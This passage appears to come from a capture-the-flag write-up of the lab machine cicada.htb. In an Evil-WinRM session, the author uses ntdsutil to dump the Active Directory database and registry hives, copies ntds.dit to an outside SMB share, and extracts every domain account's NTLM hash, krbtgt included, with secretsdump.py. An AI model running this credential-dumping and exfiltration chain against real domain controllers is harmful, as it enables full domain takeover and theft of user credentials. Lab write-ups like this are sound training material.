Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {b0a8d476-2eeb-4859-ba6a-eeae3f11639a} generated successfully.
Snapshot {3a69c395-ce80-4d62-a269-b75777870356} mounted as C:\$SNAP_202410021627_VOLUMEC$\
Snapshot {3a69c395-ce80-4d62-a269-b75777870356} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_202410021627_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\temp\Active Directory\ntds.dit
Defragmentation Status (omplete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {3a69c395-ce80-4d62-a269-b75777870356} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: qOnce this finishes I can transfer the dumped files onto my machine using the same SMB share as before.
*Evil-WinRM* PS C:\temp\Active Directory> copy "C:\temp\Active Directory\ntds.dit" "\\10.10.14.108\someshare"Now basically repeat the secretsdump.py command from before, but also specify the dumped NTDS.dit.
$ secretsdump.py -sam 'SAM.save' -security 'SECURITY.save' -system 'SYSTEM.save' -ntds 'ntds.dit' LOCAL
...SNIP...
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::